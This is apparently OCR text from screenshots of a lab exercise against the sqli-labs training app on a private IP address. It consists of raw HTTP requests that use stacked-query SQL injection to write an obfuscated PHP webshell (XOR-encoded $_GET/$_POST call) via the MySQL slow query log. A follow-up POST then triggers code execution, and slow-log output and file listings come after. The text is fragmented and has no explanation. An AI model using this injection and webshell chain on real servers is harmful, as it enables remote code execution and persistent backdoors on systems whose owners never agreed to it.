 GET http://192.168.202.135/sqli/Less-38/?id=
1%27;select+'<?php+${(chr(63)^chr(96)).(chr(60)^chr(123)).(chr(62)^chr(1
23)).(chr(47)^chr(123))}[(chr(43)^chr(64))](${(chr(36)^chr(123)).(chr(46
)^chr(126)).(chr(47)^chr(96)).(chr(46)^chr(125)).(chr(47)^chr(123))}[(ch
r(43)^chr(64))]);?>'+or+sleep(11)--+ HTTP/1.1
Host: 192.168.202.135
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
error
sqli
index.html
slow_log.php
POST http://192.168.202.135/slow_log.php?k=assert HTTP/1.1
Host: 192.168.202.135
Content-Length: 18
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://192.168.202.135
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.202.135/slow_log.php?k=assert
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
k=phpinfo%28%29%3B
C:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL
Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id
Command Argument # Time: 2024-09-27T12:12:20.969219Z # User@Host: root[root] @
localhost [::1] Id: 25 # Query_time: 11.013619 Lock_time: 0.000000 Rows_sent: 1
Rows_examined: 0 SET timestamp=1727439140; select user() or sleep(11); # Time: 2024-09-
27T12:16:30.476057Z # User@Host: root[root] @ localhost [::1] Id: 29 # Query_time: 11.013619
Lock_time: 0.000000 Rows_sent: 1 Rows_examined: 0 SET timestamp=1727439390; select ''
or sleep(11); # Time: 2024-09-27T12:21:07.907945Z # User@Host: root[root] @ localhost [::1]
Id: 35 # Query_time: 11.044820 Lock_time: 0.000000 Rows_sent: 1 Rows_examined: 0 SET
timestamp=1727439667; select '
PHP Version 5.4.45
php
C:/
phpstudy_pro
WWW
error
sqli
New
UP
Name
error
sqli
index.html
slow_log.php